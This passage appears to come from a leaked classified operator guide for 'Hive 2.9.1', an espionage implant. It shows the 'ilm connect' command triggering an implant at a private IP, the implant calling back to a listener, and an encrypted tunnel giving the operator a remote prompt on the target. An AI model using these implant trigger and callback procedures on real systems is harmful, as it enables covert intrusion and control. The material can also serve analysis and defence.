 EDG Engineering Development Group
Cyber Espionage Capabilities for Blended Operations

SECRET//NOFORN

(U) Deployment (U) Hive 2.9.1 User's Guide

(S) If the trigger file already exists, then the details of the trigger will be displayed and the trigger will be sent as shown in the example below.

> ilm connect 10.6.5.201

Using existing target profile.
 Listening for connection on port 10000 ...
Using existing target profile.

 Trigger details:
  . Remote IP address 10.6.5.201 with raw-tcp trigger on port 22
  . Callback IP address 10.6.5.195 on port 10000
  . Trigger key: ab9b5db0d04598cc9e66fe57aabc887b9ef9d96c

 Trigger sent.

 ... connection established!

 Connection details:
  . Remote IP address 10.6.5.201 on port 48492
  . Local  IP address 10.6.5.195 on port 10000

 Enabling encrypted communications:
  . TLS handshake complete.
  . AES-encrypted tunnel established.

[Success]
************ Success ************
[ilm connect 10.6.5.201]

[10.6.5.201]>

(S) If everything worked, the listener should receive a callback from the implant based on the implant's configured trigger delay. The client is now in a connected state.

(S) NOTE: If more than one implant residing on the same network is keyed the same, the operator should verify that the “[<implant IP address>]” prompt displayed (as seen on the last line of the example) is the intended target's IP address.

3.4.1.1.4 (S) Disconnected State: Connect

(S) The connect option combines the functionality of the trigger and listen options. Connect is called in the exact same way as trigger, with the use of a trigger file being it's only parameter:

ilm connect <triggerFileName>

(S) See section 3.4.1.2 on page 14 for details on how to create a trigger file.

12 SECRET//NOFORN//20401109